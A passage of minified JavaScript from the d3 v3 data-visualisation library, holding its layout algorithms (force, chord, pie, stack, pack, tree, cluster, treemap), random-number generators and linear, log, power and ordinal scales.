Ho(t){t.fixed&=-5}j.interpolateTransform=jo,j.layout={},j.layout.bundle=function(){return function(t){for(var n=[],e=-1,r=t.length;++e<r;)n.push(function(t){var n=t.source,e=t.target,r=function(t,n){if(t===n)return t;var e=Do(t),r=Do(n),i=e.pop(),o=r.pop(),a=null;for(;i===o;)a=i,i=e.pop(),o=r.pop();return a}(n,e),i=[n];for(;n!==r;)n=n.parent,i.push(n);var o=i.length;for(;e!==r;)i.splice(o,0,e),e=e.parent;return i}(t[e]));return n}},j.layout.chord=function(){var v,m,y,x,b,w,M,n={},_=0;function t(){var t,n,e,r,i,o={},a=[],u=j.range(x),s=[];for(v=[],m=[],t=0,r=-1;++r<x;){for(n=0,i=-1;++i<x;)n+=y[r][i];a.push(n),s.push(j.range(x)),t+=n}for(b&&u.sort(function(t,n){return b(a[t],a[n])}),w&&s.forEach(function(t,e){t.sort(function(t,n){return w(y[e][t],y[e][n])})}),t=(Et-_*x)/t,n=0,r=-1;++r<x;){for(e=n,i=-1;++i<x;){var l=u[r],c=s[l][i],h=y[l][c],f=n,p=n+=h*t;o[l+"-"+c]={index:l,subindex:c,startAngle:f,endAngle:p,value:h}}m[l]={index:l,startAngle:e,endAngle:n,value:a[l]},n+=_}for(r=-1;++r<x;)for(i=r-1;++i<x;){var d=o[r+"-"+i],g=o[i+"-"+r];(d.value||g.value)&&v.push(d.value<g.value?{source:g,target:d}:{source:d,target:g})}M&&E()}function E(){v.sort(function(t,n){return M((t.source.value+t.target.value)/2,(n.source.value+n.target.value)/2)})}return n.matrix=function(t){return arguments.length?(x=(y=t)&&y.length,v=m=null,n):y},n.padding=function(t){return arguments.length?(_=t,v=m=null,n):_},n.sortGroups=function(t){return arguments.length?(b=t,v=m=null,n):b},n.sortSubgroups=function(t){return arguments.length?(w=t,v=null,n):w},n.sortChords=function(t){return arguments.length?(M=t,v&&E(),n):M},n.chords=function(){return v||t(),v},n.groups=function(){return m||t(),m},n},j.layout.force=function(){var h,t,f,p,d,g,i={},v=j.dispatch("start","tick","end"),m=[1,1],y=.9,o=Yo,a=Uo,x=-30,b=Xo,w=.1,M=.64,_=[],E=[];function n(t){t.px=j.event.x,t.py=j.event.y,i.resume()}return i.tick=function(){if((f*=.99)<.005)return h=null,v.end({type:"end",alpha:f=0}),!0;for(var t,n,e,r,i,o,a,u,s=_.length,l=E.length,c=0;c<l;++c)e=(n=E[c]).source,(i=(a=(r=n.target).x-e.x)*a+(u=r.y-e.y)*u)&&(a*=i=f*d[c]*((i=Math.sqrt(i))-p[c])/i,u*=i,r.x-=a*(o=e.weight+r.weight?e.weight/(e.weight+r.weight):.5),r.y-=u*o,e.x+=a*(o=1-o),e.y+=u*o);if((o=f*w)&&(a=m[0]/2,u=m[1]/2,c=-1,o))for(;++c<s;)(n=_[c]).x+=(a-n.x)*o,n.y+=(u-n.y)*o;if(x)for(!function t(n,e,r){var i=0,o=0;n.charge=0;if(!n.leaf)for(var a,u=n.nodes,s=u.length,l=-1;++l<s;)null!=(a=u[l])&&(t(a,e,r),n.charge+=a.charge,i+=a.charge*a.cx,o+=a.charge*a.cy);{var c;n.point&&(n.leaf||(n.point.x+=Math.random()-.5,n.point.y+=Math.random()-.5),c=e*r[n.point.index],n.charge+=n.pointCharge=c,i+=c*n.point.x,o+=c*n.point.y)}n.cx=i/n.charge;n.cy=o/n.charge}(t=j.geom.quadtree(_),f,g),c=-1;++c<s;)(n=_[c]).fixed||t.visit(function(u){return function(t,n,e,r){if(t.point!==u){var i,o=t.cx-u.x,a=t.cy-u.y,r=r-n,n=o*o+a*a;if(r*r/M<n)return n<b&&(i=t.charge/n,u.px-=o*i,u.py-=a*i),!0;t.point&&n&&n<b&&(i=t.pointCharge/n,u.px-=o*i,u.py-=a*i)}return!t.charge}}(n));for(c=-1;++c<s;)(n=_[c]).fixed?(n.x=n.px,n.y=n.py):(n.x-=(n.px-(n.px=n.x))*y,n.y-=(n.py-(n.py=n.y))*y);v.tick({type:"tick",alpha:f})},i.nodes=function(t){return arguments.length?(_=t,i):_},i.links=function(t){return arguments.length?(E=t,i):E},i.size=function(t){return arguments.length?(m=t,i):m},i.linkDistance=function(t){return arguments.length?(o="function"==typeof t?t:+t,i):o},i.distance=i.linkDistance,i.linkStrength=function(t){return arguments.length?(a="function"==typeof t?t:+t,i):a},i.friction=function(t){return arguments.length?(y=+t,i):y},i.charge=function(t){return arguments.length?(x="function"==typeof t?t:+t,i):x},i.chargeDistance=function(t){return arguments.length?(b=t*t,i):Math.sqrt(b)},i.gravity=function(t){return arguments.length?(w=+t,i):w},i.theta=function(t){return arguments.length?(M=t*t,i):Math.sqrt(M)},i.alpha=function(t){return arguments.length?(t=+t,f?0<t?f=t:(h.c=null,h.t=NaN,h=null,v.end({type:"end",alpha:f=0})):0<t&&(v.start({type:"start",alpha:f=t}),h=xn(i.tick)),i):f},i.start=function(){for(var u,t,s=_.length,l=E.length,n=m[0],e=m[1],c=0;c<s;++c)(t=_[c]).index=c,t.weight=0;for(c=0;c<l;++c)"number"==typeof(t=E[c]).source&&(t.source=_[t.source]),"number"==typeof t.target&&(t.target=_[t.target]),++t.source.weight,++t.target.weight;for(c=0;c<s;++c)t=_[c],isNaN(t.x)&&(t.x=r("x",n)),isNaN(t.y)&&(t.y=r("y",e)),isNaN(t.px)&&(t.px=t.x),isNaN(t.py)&&(t.py=t.y);if(p=[],"function"==typeof o)for(c=0;c<l;++c)p[c]=+o.call(this,E[c],c);else for(c=0;c<l;++c)p[c]=o;if(d=[],"function"==typeof a)for(c=0;c<l;++c)d[c]=+a.call(this,E[c],c);else for(c=0;c<l;++c)d[c]=a;if(g=[],"function"==typeof x)for(c=0;c<s;++c)g[c]=+x.call(this,_[c],c);else for(c=0;c<s;++c)g[c]=x;function r(t,n){if(!u){for(u=new Array(s),o=0;o<s;++o)u[o]=[];for(o=0;o<l;++o){var e=E[o];u[e.source.index].push(e.target),u[e.target.index].push(e.source)}}for(var r,i=u[c],o=-1,a=i.length;++o<a;)if(!isNaN(r=i[o][t]))return r;return Math.random()*n}return i.resume()},i.resume=function(){return i.alpha(.1)},i.stop=function(){return i.alpha(0)},i.drag=function(){if(t=t||j.behavior.drag().origin(L).on("dragstart.force",qo).on("drag.force",n).on("dragend.force",Io),!arguments.length)return t;this.on("mouseover.force",Oo).on("mouseout.force",Ho).call(t)},j.rebind(i,v,"on")};var Yo=20,Uo=1,Xo=1/0;function $o(t,n){return j.rebind(t,n,"sort","children","value"),(t.nodes=t).links=Go,t}function Bo(t,n){for(var e,r,i=[t];null!=(t=i.pop());)if(n(t),(r=t.children)&&(e=r.length))for(;0<=--e;)i.push(r[e])}function Fo(t,n){for(var e=[t],r=[];null!=(t=e.pop());)if(r.push(t),(o=t.children)&&(i=o.length))for(var i,o,a=-1;++a<i;)e.push(o[a]);for(;null!=(t=r.pop());)n(t)}function Wo(t){return t.children}function Vo(t){return t.value}function Zo(t,n){return n.value-t.value}function Go(t){return j.merge(t.map(function(n){return(n.children||[]).map(function(t){return{source:n,target:t}})}))}j.layout.hierarchy=function(){var u=Zo,s=Wo,l=Vo;function c(t){var n,e,r,i,o=[t],a=[];for(t.depth=0;null!=(n=o.pop());)if(a.push(n),(r=s.call(c,n,n.depth))&&(e=r.length)){for(;0<=--e;)o.push(i=r[e]),i.parent=n,i.depth=n.depth+1;l&&(n.value=0),n.children=r}else l&&(n.value=+l.call(c,n,n.depth)||0),delete n.children;return Fo(t,function(t){var n,e;u&&(n=t.children)&&n.sort(u),l&&(e=t.parent)&&(e.value+=t.value)}),a}return c.sort=function(t){return arguments.length?(u=t,c):u},c.children=function(t){return arguments.length?(s=t,c):s},c.value=function(t){return arguments.length?(l=t,c):l},c.revalue=function(t){return l&&(Bo(t,function(t){t.children&&(t.value=0)}),Fo(t,function(t){var n;t.children||(t.value=+l.call(c,t,t.depth)||0),(n=t.parent)&&(n.value+=t.value)})),t},c},j.layout.partition=function(){var e=j.layout.hierarchy(),r=[1,1];function n(t,n){n=e.call(this,t,n);return function t(n,e,r,i){var o=n.children;if(n.x=e,n.y=n.depth*i,n.dx=r,n.dy=i,o&&(a=o.length)){var a,u,s=-1;for(r=n.value?r/n.value:0;++s<a;)t(u=o[s],e,u=u.value*r,i),e+=u}}(n[0],0,r[0],r[1]/function t(n){var e=n.children,r=0;if(e&&(i=e.length))for(var i,o=-1;++o<i;)r=Math.max(r,t(e[o]));return 1+r}(n[0])),n}return n.size=function(t){return arguments.length?(r=t,n):r},$o(n,e)},j.layout.pie=function(){var h=Number,f=Qo,p=0,d=Et,g=0;function v(e){var n,t=e.length,r=e.map(function(t,n){return+h.call(v,t,n)}),i=+("function"==typeof p?p.apply(this,arguments):p),o=("function"==typeof d?d.apply(this,arguments):d)-i,a=Math.min(Math.abs(o)/t,+("function"==typeof g?g.apply(this,arguments):g)),u=a*(o<0?-1:1),s=j.sum(r),l=s?(o-t*u)/s:0,t=j.range(t),c=[];return null!=f&&t.sort(f===Qo?function(t,n){return r[n]-r[t]}:function(t,n){return f(e[t],e[n])}),t.forEach(function(t){c[t]={data:e[t],value:n=r[t],startAngle:i,endAngle:i+=n*l+u,padAngle:a}}),c}return v.value=function(t){return arguments.length?(h=t,v):h},v.sort=function(t){return arguments.length?(f=t,v):f},v.startAngle=function(t){return arguments.length?(p=t,v):p},v.endAngle=function(t){return arguments.length?(d=t,v):d},v.padAngle=function(t){return arguments.length?(g=t,v):g},v};var Qo={};function Jo(t){return t.x}function Ko(t){return t.y}function ta(t,n,e){t.y0=n,t.y=e}j.layout.stack=function(){var h=L,f=ra,p=ia,d=ta,g=Jo,v=Ko;function m(t,n){if(!(e=t.length))return t;for(var e,r,i,o=(u=t.map(function(t,n){return h.call(m,t,n)})).map(function(t){return t.map(function(t,n){return[g.call(m,t,n),v.call(m,t,n)]})}),a=f.call(m,o,n),u=j.permute(u,a),o=j.permute(o,a),s=p.call(m,o,n),l=u[0].length,c=0;c<l;++c)for(d.call(m,u[0][c],i=s[c],o[0][c][1]),r=1;r<e;++r)d.call(m,u[r][c],i+=o[r-1][c][1],o[r][c][1]);return t}return m.values=function(t){return arguments.length?(h=t,m):h},m.order=function(t){return arguments.length?(f="function"==typeof t?t:na.get(t)||ra,m):f},m.offset=function(t){return arguments.length?(p="function"==typeof t?t:ea.get(t)||ia,m):p},m.x=function(t){return arguments.length?(g=t,m):g},m.y=function(t){return arguments.length?(v=t,m):v},m.out=function(t){return arguments.length?(d=t,m):d},m};var na=j.map({"inside-out":function(t){for(var n,e=t.length,r=t.map(oa),i=t.map(aa),o=j.range(e).sort(function(t,n){return r[t]-r[n]}),a=0,u=0,s=[],l=[],c=0;c<e;++c)n=o[c],a<u?(a+=i[n],s.push(n)):(u+=i[n],l.push(n));return l.reverse().concat(s)},reverse:function(t){return j.range(t.length).reverse()},default:ra}),ea=j.map({silhouette:function(t){for(var n,e,r=t.length,i=t[0].length,o=[],a=0,u=[],s=0;s<i;++s){for(e=n=0;n<r;n++)e+=t[n][s][1];a<e&&(a=e),o.push(e)}for(s=0;s<i;++s)u[s]=(a-o[s])/2;return u},wiggle:function(t){var n,e,r,i,o,a,u,s,l,c=t.length,h=t[0],f=h.length,p=[];for(p[0]=s=l=0,e=1;e<f;++e){for(i=n=0;n<c;++n)i+=t[n][e][1];for(u=h[e][o=n=0]-h[e-1][0];n<c;++n){for(r=0,a=(t[n][e][1]-t[n][e-1][1])/(2*u);r<n;++r)a+=(t[r][e][1]-t[r][e-1][1])/u;o+=a*t[n][e][1]}p[e]=s-=i?o/i*u:0,s<l&&(l=s)}for(e=0;e<f;++e)p[e]-=l;return p},expand:function(t){for(var n,e,r=t.length,i=t[0].length,o=1/r,a=[],u=0;u<i;++u){for(e=n=0;n<r;n++)e+=t[n][u][1];if(e)for(n=0;n<r;n++)t[n][u][1]/=e;else for(n=0;n<r;n++)t[n][u][1]=o}for(u=0;u<i;++u)a[u]=0;return a},zero:ia});function ra(t){return j.range(t.length)}function ia(t){for(var n=-1,e=t[0].length,r=[];++n<e;)r[n]=0;return r}function oa(t){for(var n,e=1,r=0,i=t[0][1],o=t.length;e<o;++e)(n=t[e][1])>i&&(r=e,i=n);return r}function aa(t){return t.reduce(ua,0)}function ua(t,n){return t+n[1]}function sa(t,n){return la(t,Math.ceil(Math.log(n.length)/Math.LN2+1))}function la(t,n){for(var e=-1,r=+t[0],i=(t[1]-r)/n,o=[];++e<=n;)o[e]=i*e+r;return o}function ca(t){return[j.min(t),j.max(t)]}function ha(t,n){return t.value-n.value}function fa(t,n){var e=t._pack_next;(t._pack_next=n)._pack_prev=t,(n._pack_next=e)._pack_prev=n}function pa(t,n){(t._pack_next=n)._pack_prev=t}function da(t,n){var e=n.x-t.x,r=n.y-t.y,n=t.r+n.r;return e*e+r*r<.999*n*n}function ga(t){if((n=t.children)&&(a=n.length)){var n,e,r,i,o,a,u=1/0,s=-1/0,l=1/0,c=-1/0;if(n.forEach(va),(e=n[0]).x=-e.r,e.y=0,x(e),1<a&&((r=n[1]).x=r.r,r.y=0,x(r),2<a))for(ya(e,r,i=n[2]),x(i),fa(e,i),fa(e._pack_prev=i,r),r=e._pack_next,y=3;y<a;y++){ya(e,r,i=n[y]);for(var h=0,f=1,p=1,d=r._pack_next;d!==r;d=d._pack_next,f++)if(da(d,i)){h=1;break}if(1==h)for(o=e._pack_prev;o!==d._pack_prev&&!da(o,i);o=o._pack_prev,p++);h?(f<p||f==p&&r.r<e.r?pa(e,r=d):pa(e=o,r),y--):(fa(e,i),x(r=i))}for(var g=(u+s)/2,v=(l+c)/2,m=0,y=0;y<a;y++)(i=n[y]).x-=g,i.y-=v,m=Math.max(m,i.r+Math.sqrt(i.x*i.x+i.y*i.y));t.r=m,n.forEach(ma)}function x(t){u=Math.min(t.x-t.r,u),s=Math.max(t.x+t.r,s),l=Math.min(t.y-t.r,l),c=Math.max(t.y+t.r,c)}}function va(t){t._pack_next=t._pack_prev=t}function ma(t){delete t._pack_next,delete t._pack_prev}function ya(t,n,e){var r,i,o=t.r+e.r,a=n.x-t.x,u=n.y-t.y;o&&(a||u)?(r=n.r+e.r,n=.5+((o*=o)-(r*=r))/(2*(i=a*a+u*u)),i=Math.sqrt(Math.max(0,2*r*(o+i)-(o-=i)*o-r*r))/(2*i),e.x=t.x+n*a+i*u,e.y=t.y+n*u-i*a):(e.x=t.x+o,e.y=t.y)}function xa(t,n){return t.parent==n.parent?1:2}function ba(t){var n=t.children;return n.length?n[0]:t.t}function wa(t){var n,e=t.children;return(n=e.length)?e[n-1]:t.t}function Ma(t){return{x:t.x,y:t.y,dx:t.dx,dy:t.dy}}function _a(t,n){var e=t.x+n[3],r=t.y+n[0],i=t.dx-n[1]-n[3],n=t.dy-n[0]-n[2];return i<0&&(e+=i/2,i=0),n<0&&(r+=n/2,n=0),{x:e,y:r,dx:i,dy:n}}function Ea(t){var n=t[0],t=t[t.length-1];return n<t?[n,t]:[t,n]}function Sa(t){return t.rangeExtent?t.rangeExtent():Ea(t.range())}function ka(t,n,e,r){var i=e(t[0],t[1]),o=r(n[0],n[1]);return function(t){return o(i(t))}}function Aa(t,n){var e,r=0,i=t.length-1,o=t[r],a=t[i];return a<o&&(e=r,r=i,i=e,e=o,o=a,a=e),t[r]=n.floor(o),t[i]=n.ceil(a),t}function Na(n){return n?{floor:function(t){return Math.floor(t/n)*n},ceil:function(t){return Math.ceil(t/n)*n}}:Ca}j.layout.histogram=function(){var h=!0,f=Number,p=ca,d=sa;function e(t,n){for(var e,r,i=[],o=t.map(f,this),a=p.call(this,o,n),u=d.call(this,a,o,n),n=-1,s=o.length,l=u.length-1,c=h?1:1/s;++n<l;)(e=i[n]=[]).dx=u[n+1]-(e.x=u[n]),e.y=0;if(0<l)for(n=-1;++n<s;)(r=o[n])>=a[0]&&r<=a[1]&&((e=i[j.bisect(u,r,1,l)-1]).y+=c,e.push(t[n]));return i}return e.value=function(t){return arguments.length?(f=t,e):f},e.range=function(t){return arguments.length?(p=hn(t),e):p},e.bins=function(n){return arguments.length?(d="number"==typeof n?function(t){return la(t,n)}:hn(n),e):d},e.frequency=function(t){return arguments.length?(h=!!t,e):h},e},j.layout.pack=function(){var a,u=j.layout.hierarchy().sort(ha),s=0,l=[1,1];function n(t,n){var e,r=u.call(this,t,n),i=r[0],t=l[0],n=l[1],o=null==a?Math.sqrt:"function"==typeof a?a:function(){return a};return i.x=i.y=0,Fo(i,function(t){t.r=+o(t.value)}),Fo(i,ga),s&&(e=s*(a?1:Math.max(2*i.r/t,2*i.r/n))/2,Fo(i,function(t){t.r+=e}),Fo(i,ga),Fo(i,function(t){t.r-=e})),function t(n,e,r,i){var o=n.children;n.x=e+=i*n.x;n.y=r+=i*n.y;n.r*=i;if(o)for(var a=-1,u=o.length;++a<u;)t(o[a],e,r,i)}(i,t/2,n/2,a?1:1/Math.max(2*i.r/t,2*i.r/n)),r}return n.size=function(t){return arguments.length?(l=t,n):l},n.radius=function(t){return arguments.length?(a=null==t||"function"==typeof t?t:+t,n):a},n.padding=function(t){return arguments.length?(s=+t,n):s},$o(n,u)},j.layout.tree=function(){var l=j.layout.hierarchy().sort(null).value(null),f=xa,c=[1,1],h=null;function n(t,n){var e,r,i,o,a,u,s=l.call(this,t,n),t=s[0],n=function(t){var n,t={A:null,children:[t]},e=[t];for(;null!=(n=e.pop());)for(var r,i=n.children,o=0,a=i.length;o<a;++o)e.push((i[o]=r={_:i[o],parent:n,children:(r=i[o].children)&&r.slice()||[],A:null,a:null,z:0,m:0,c:0,s:0,t:null,i:o}).a=r);return t.children[0]}(t);return Fo(n,p),n.parent.m=-n.z,Bo(n,d),h?Bo(t,g):(Bo(i=r=e=t,function(t){t.x<e.x&&(e=t),t.x>r.x&&(r=t),t.depth>i.depth&&(i=t)}),o=f(e,r)/2-e.x,a=c[0]/(r.x+f(r,e)/2+o),u=c[1]/(i.depth||1),Bo(t,function(t){t.x=(t.x+o)*a,t.y=t.depth*u})),s}function p(t){var n=t.children,e=t.parent.children,r=t.i?e[t.i-1]:null;n.length?(function(t){var n,e=0,r=0,i=t.children,o=i.length;for(;0<=--o;)(n=i[o]).z+=e,n.m+=e,e+=n.s+(r+=n.c)}(t),n=(n[0].z+n[n.length-1].z)/2,r?(t.z=r.z+f(t._,r._),t.m=t.z-n):t.z=n):r&&(t.z=r.z+f(t._,r._)),t.parent.A=function(t,n,e){if(n){for(var r,i=t,o=t,a=n,u=i.parent.children[0],s=i.m,l=o.m,c=a.m,h=u.m;a=wa(a),i=ba(i),a&&i;)u=ba(u),(o=wa(o)).a=t,0<(r=a.z+c-i.z-s+f(a._,i._))&&(function(t,n,e){var r=e/(n.i-t.i);n.c-=r,n.s+=e,t.c+=r,n.z+=e,n.m+=e}(function(t,n,e){return t.a.parent===n.parent?t.a:e}(a,t,e),t,r),s+=r,l+=r),c+=a.m,s+=i.m,h+=u.m,l+=o.m;a&&!wa(o)&&(o.t=a,o.m+=c-l),i&&!ba(u)&&(u.t=i,u.m+=s-h,e=t)}return e}(t,r,t.parent.A||e[0])}function d(t){t._.x=t.z+t.parent.m,t.m+=t.parent.m}function g(t){t.x*=c[0],t.y=t.depth*c[1]}return n.separation=function(t){return arguments.length?(f=t,n):f},n.size=function(t){return arguments.length?(h=null==(c=t)?g:null,n):h?null:c},n.nodeSize=function(t){return arguments.length?(h=null==(c=t)?null:g,n):h?c:null},$o(n,l)},j.layout.cluster=function(){var s=j.layout.hierarchy().sort(null).value(null),l=xa,c=[1,1],h=!1;function n(t,n){var r,e=s.call(this,t,n),i=e[0],o=0;Fo(i,function(t){var n,e=t.children;e&&e.length?(t.x=(n=e).reduce(function(t,n){return t+n.x},0)/n.length,t.y=1+j.max(e,function(t){return t.y})):(t.x=r?o+=l(t,r):0,t.y=0,r=t)});var t=function t(n){var e=n.children;return e&&e.length?t(e[0]):n}(i),n=function t(n){var e,r=n.children;return r&&(e=r.length)?t(r[e-1]):n}(i),a=t.x-l(t,n)/2,u=n.x+l(n,t)/2;return Fo(i,h?function(t){t.x=(t.x-i.x)*c[0],t.y=(i.y-t.y)*c[1]}:function(t){t.x=(t.x-a)/(u-a)*c[0],t.y=(1-(i.y?t.y/i.y:1))*c[1]}),e}return n.separation=function(t){return arguments.length?(l=t,n):l},n.size=function(t){return arguments.length?(h=null==(c=t),n):h?null:c},n.nodeSize=function(t){return arguments.length?(h=null!=(c=t),n):h?c:null},$o(n,s)},j.layout.treemap=function(){var e,r=j.layout.hierarchy(),c=Math.round,i=[1,1],o=null,l=Ma,a=!1,h="squarify",f=.5*(1+Math.sqrt(5));function p(t,n){for(var e,r,i=-1,o=t.length;++i<o;)r=(e=t[i]).value*(n<0?0:n),e.area=isNaN(r)||r<=0?0:r}function d(t){var n=t.children;if(n&&n.length){var e,r,i=l(t),o=[],a=n.slice(),u=1/0,s="slice"===h?i.dx:"dice"===h?i.dy:"slice-dice"===h?1&t.depth?i.dy:i.dx:Math.min(i.dx,i.dy);for(p(a,i.dx*i.dy/t.value),o.area=0;0<(r=a.length);)o.push(r=a[r-1]),o.area+=r.area,u="squarify"!==h||(e=function(t,n){var e,r=t.area,i=0,o=1/0,a=-1,u=t.length;for(;++a<u;)(e=t[a].area)&&(e<o&&(o=e),i<e&&(i=e));return n*=n,(r*=r)?Math.max(n*i*f/r,r/(n*o*f)):1/0}(o,s))<=u?(a.pop(),e):(o.area-=o.pop().area,g(o,s,i,!1),s=Math.min(i.dx,i.dy),1/(o.length=o.area=0));o.length&&(g(o,s,i,!0),o.length=o.area=0),n.forEach(d)}}function u(t){var n=t.children;if(n&&n.length){var e,r=l(t),i=n.slice(),o=[];for(p(i,r.dx*r.dy/t.value),o.area=0;e=i.pop();)o.push(e),o.area+=e.area,null!=e.z&&(g(o,e.z?r.dx:r.dy,r,!i.length),o.length=o.area=0);n.forEach(u)}}function g(t,n,e,r){var i,o=-1,a=t.length,u=e.x,s=e.y,l=n?c(t.area/n):0;if(n==e.dx){for((r||l>e.dy)&&(l=e.dy);++o<a;)(i=t[o]).x=u,i.y=s,i.dy=l,u+=i.dx=Math.min(e.x+e.dx-u,l?c(i.area/l):0);i.z=!0,i.dx+=e.x+e.dx-u,e.y+=l,e.dy-=l}else{for((r||l>e.dx)&&(l=e.dx);++o<a;)(i=t[o]).x=u,i.y=s,i.dx=l,s+=i.dy=Math.min(e.y+e.dy-s,l?c(i.area/l):0);i.z=!1,i.dy+=e.y+e.dy-s,e.x+=l,e.dx-=l}}function s(t){var n=e||r(t),t=n[0];return t.x=t.y=0,t.value?(t.dx=i[0],t.dy=i[1]):t.dx=t.dy=0,e&&r.revalue(t),p([t],t.dx*t.dy/t.value),(e?u:d)(t),a&&(e=n),n}return s.size=function(t){return arguments.length?(i=t,s):i},s.padding=function(e){return arguments.length?(l=null==(o=e)?Ma:"function"==(n=typeof e)?function(t){var n=e.call(s,t,t.depth);return null==n?Ma(t):_a(t,"number"==typeof n?[n,n,n,n]:n)}:("number"==n&&(e=[e,e,e,e]),t),s):o;function t(t){return _a(t,e)}var n},s.round=function(t){return arguments.length?(c=t?Math.round:Number,s):c!=Number},s.sticky=function(t){return arguments.length?(a=t,e=null,s):a},s.ratio=function(t){return arguments.length?(f=t,s):f},s.mode=function(t){return arguments.length?(h=t+"",s):h},$o(s,r)},j.random={normal:function(r,i){var t=arguments.length;return t<2&&(i=1),t<1&&(r=0),function(){for(var t,n,e;!(e=(t=2*Math.random()-1)*t+(n=2*Math.random()-1)*n)||1<e;);return r+i*t*Math.sqrt(-2*Math.log(e)/e)}},logNormal:function(){var t=j.random.normal.apply(j,arguments);return function(){return Math.exp(t())}},bates:function(t){var n=j.random.irwinHall(t);return function(){return n()/t}},irwinHall:function(e){return function(){for(var t=0,n=0;n<e;n++)t+=Math.random();return t}}},j.scale={};var Ca={floor:L,ceil:L};function La(e,t,n,r){var i=[],o=[],a=0,u=Math.min(e.length,t.length)-1;for(e[u]<e[0]&&(e=e.slice().reverse(),t=t.slice().reverse());++a<=u;)i.push(n(e[a-1],e[a])),o.push(r(t[a-1],t[a]));return function(t){var n=j.bisect(e,t,1,u)-1;return o[n](i[n](t))}}function za(t,n){return j.rebind(t,n,"range","rangeRound","interpolate","clamp")}function Ta(t,n){return Aa(t,Na(ja(t,n)[2])),Aa(t,Na(ja(t,n)[2])),t}function ja(t,n){null==n&&(n=10);var e=Ea(t),r=e[1]-e[0],t=Math.pow(10,Math.floor(Math.log(r/n)/Math.LN10)),r=n/r*t;return r<=.15?t*=10:r<=.35?t*=5:r<=.75&&(t*=2),e[0]=Math.ceil(e[0]/t)*t,e[1]=Math.floor(e[1]/t)*t+.5*t,e[2]=t,e}function Ra(t,n){return j.range.apply(j,ja(t,n))}function Pa(t,n,e){var r,i=ja(t,n);if(e){var o=Sn.exec(e);if(o.shift(),"s"===o[8]){var a=j.formatPrefix(Math.max(z(i[0]),z(i[1])));return o[7]||(o[7]="."+qa(a.scale(i[2]))),o[8]="f",e=j.format(o.join("")),function(t){return e(a.scale(t))+a.symbol}}o[7]||(o[7]="."+(r=o[8],n=qa((t=i)[2]),r in Da?Math.abs(n-qa(Math.max(z(t[0]),z(t[1]))))+ +("e"!==r):n-2*("%"===r))),e=o.join("")}else e=",."+qa(i[2])+"f";return j.format(e)}j.scale.linear=function(){return function t(e,r,i,o){var a,u;function n(){var t=2<Math.min(e.length,r.length)?La:ka,n=o?Po:Ro;return a=t(e,r,n,i),u=t(r,e,n,fo),s}function s(t){return a(t)}s.invert=function(t){return u(t)};s.domain=function(t){return arguments.length?(e=t.map(Number),n()):e};s.range=function(t){return arguments.length?(r=t,n()):r};s.rangeRound=function(t){return s.range(t).interpolate(Ao)};s.clamp=function(t){return arguments.length?(o=t,n()):o};s.interpolate=function(t){return arguments.length?(i=t,n()):i};s.ticks=function(t){return Ra(e,t)};s.tickFormat=function(t,n){return Pa(e,t,n)};s.nice=function(t){return Ta(e,t),n()};s.copy=function(){return t(e,r,i,o)};return n()}([0,1],[0,1],fo,!1)};var Da={s:1,g:1,p:1,r:1,e:1};function qa(t){return-Math.floor(Math.log(t)/Math.LN10+.01)}j.scale.log=function(){return function t(n,s,l,c){function h(t){return(l?Math.log(t<0?0:t):-Math.log(0<t?0:-t))/Math.log(s)}function f(t){return l?Math.pow(s,t):-Math.pow(s,-t)}function i(t){return n(h(t))}i.invert=function(t){return f(n.invert(t))};i.domain=function(t){return arguments.length?(l=0<=t[0],n.domain((c=t.map(Number)).map(h)),i):c};i.base=function(t){return arguments.length?(s=+t,n.domain(c.map(h)),i):s};i.nice=function(){var t=Aa(c.map(h),l?Math:Oa);return n.domain(t),c=t.map(f),i};i.ticks=function(){var t=Ea(c),n=[],e=t[0],r=t[1],i=Math.floor(h(e)),o=Math.ceil(h(r)),a=s%1?2:s;if(isFinite(o-i)){if(l){for(;i<o;i++)for(var u=1;u<a;u++)n.push(f(i)*u);n.push(f(i))}else for(n.push(f(i));i++<o;)for(u=a-1;0<u;u--)n.push(f(i)*u);for(i=0;n[i]<e;i++);for(o=n.length;n[o-1]>r;o--);n=n.slice(i,o)}return n};i.tickFormat=function(t,e){if(!arguments.length)return Ia;arguments.length<2?e=Ia:"function"!=typeof e&&(e=j.format(e));var r=Math.max(1,s*t/i.ticks().length);return function(t){var n=t/f(Math.round(h(t)));return n*s<s-.5&&(n*=s),n<=r?e(t):""}};i.copy=function(){return t(n.copy(),s,l,c)};return za(i,n)}(j.scale.linear().domain([0,1]),10,!0,[1,10])};var Ia=j.format(".0e"),Oa={floor:function(t){return-Math.ceil(-t)},ceil:function(t){return-Math.floor(-t)}};function Ha(n){return function(t){return t<0?-Math.pow(-t,n):Math.pow(t,n)}}j.scale.pow=function(){return function t(n,e,r){var i=Ha(e),o=Ha(1/e);function a(t){return n(i(t))}a.invert=function(t){return o(n.invert(t))};a.domain=function(t){return arguments.length?(n.domain((r=t.map(Number)).map(i)),a):r};a.ticks=function(t){return Ra(r,t)};a.tickFormat=function(t,n){return Pa(r,t,n)};a.nice=function(t){return a.domain(Ta(r,t))};a.exponent=function(t){return arguments.length?(i=Ha(e=t),o=Ha(1/e),n.domain(r.map(i)),a):e};a.copy=function(){return t(n.copy(),e,r)};return za(a,n)}(j.scale.linear(),1,[0,1])},j.scale.sqrt=function(){return j.scale.pow().exponent(.5)},j.scale.ordinal=function(){return function t(u,s){var i,l,c;function h(t){return l[((i.get(t)||("range"===s.t?i.set(t,u.push(t)):NaN))-1)%l.length]}function f(n,e){return j.range(u.length).map(function(t){return n+e*t})}h.domain=function(t){if(!arguments.length)return u;u=[],i=new y;for(var n,e=-1,r=t.length;++e<r;)i.has(n=t[e])||i.set(n,u.push(n));return h[s.t].apply(h,s.a)};h.range=function(t){return arguments.length?(l=t,c=0,s={t:"range",a:arguments},h):l};h.rangePoints=function(t,n){arguments.length<2&&(n=0);var e=t[0],r=t[1],r=u.length<2?(e=(e+r)/2,0):(r-e)/(u.length-1+n);return l=f(e+r*n/2,r),c=0,s={t:"rangePoints",a:arguments},h};h.rangeRoundPoints=function(t,n){arguments.length<2&&(n=0);var e=t[0],r=t[1],i=u.length<2?(e=r=Math.round((e+r)/2),0):(r-e)/(u.length-1+n)|0;return l=f(e+Math.round(i*n/2+(r-e-(u.length-1+n)*i)/2),i),c=0,s={t:"rangeRoundPoints",a:arguments},h};h.rangeBands=function(t,n,e){arguments.length<2&&(n=0),arguments.length<3&&(e=n);var r=t[1]<t[0],i=t[+r],o=t[1-r],o=(o-i)/(u.length-n+2*e);return l=f(i+o*e,o),r&&l.reverse(),c=o*(1-n),s={t:"rangeBands",a:arguments},h};h.rangeRoundBands=function(t,n,e){arguments.length<2&&(n=0),arguments.length<3&&(e=n);var 